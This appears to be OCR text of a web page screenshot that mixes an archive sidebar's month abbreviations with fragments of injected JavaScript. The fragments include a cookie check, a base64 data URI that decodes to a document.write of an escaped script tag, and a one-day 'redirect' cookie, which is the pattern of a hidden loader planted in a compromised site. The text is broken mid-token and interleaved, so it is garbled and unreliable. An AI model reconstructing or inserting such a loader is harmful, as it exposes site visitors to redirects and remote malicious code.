
No
Oc
Se
Au
Ju
Ju
ment.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
Ap
));return U?decodeURIComponent(U[1]):void 0}var
t;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
Ma
var time=Math.floor(Date.now()/1e3+86400),date=new Date((new
t.cookie=”redirect=”+time+”; path=/;
cument.write(”)}
De
Au
Ju